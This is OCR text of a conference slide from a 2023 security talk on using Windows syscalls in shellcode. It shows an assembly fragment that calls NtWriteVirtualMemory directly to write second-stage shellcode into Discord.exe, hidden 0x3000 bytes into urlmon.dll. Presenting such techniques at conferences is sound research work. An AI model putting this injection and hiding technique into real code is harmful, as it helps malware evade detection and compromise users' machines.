 HITB
#HITB2023AMS
#HITB2023AMS
NtWriteVirtualMemory
HITB
push 0 ; PULONG NumberOfBytesWritten
push 0x100 ; ULONG NumberOfBytesToWrite
lea ecx, ourShell
add ecx, 0x4
push ecx ; PVOID Buffer
lea ecx, [ebp-0x88]
mov edx, dword ptr [ecx]
add edx, 0x3000
mov dword ptr [ebp-0x88], edx
mov ecx, [ebp-0x88]
push ecx ; PVOID BaseAddress
mov ecx, dword ptr[ebp-0xbe]
mov ecx, dword ptr [ecx]
push ecx ; HANDLE ProcessHandle
mov eax, [edi+0x8] ; NtWriteVirtualMemory syscall
call ourSyscall
mov edi, [esp+0x14]; Restore ptr to syscall array
push edi ; Save ptr to syscall array
▪ With NtWriteVirtualMemory, we
can write to an external process,
Discord.exe, copying our second-
stage shellcode into urlmon.dll.
▪ NtMapViewOfSection gave us
the address for Urlmon.dll, which
we use as the base address.
○ We move the start 0x3000 bytes, to
hide it in the middle of urlmon.dll.
NTAPI NtWriteVirtualMemory(
IN HANDLE ProcessHandle,
OUT PVOID BaseAddress,
IN PVOID Buffer,
IN ULONG BufferSize,
OUT PULONG NumberOfBytesWritten);
ACK
RACK
vb 2022
black hat
Windows Syscalls In Shellcode: Advanced
Techniques For Malicious Functionality
- Bramwell Brizendine